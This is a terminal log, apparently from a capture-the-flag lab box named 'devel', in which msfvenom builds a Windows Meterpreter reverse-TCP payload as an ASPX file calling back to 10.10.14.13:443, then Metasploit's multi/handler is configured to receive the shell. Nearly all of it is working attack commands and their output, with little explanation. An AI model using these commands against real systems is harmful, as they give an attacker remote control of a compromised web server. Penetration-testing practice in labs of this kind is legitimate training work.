 ┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/devel/smb]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.13 LPORT=443 -f aspx > meterpreter_rev_443.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2873 bytes
┌──(lojique㉿kali)-[~/…/boxes/easy-boxes/devel/smb]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target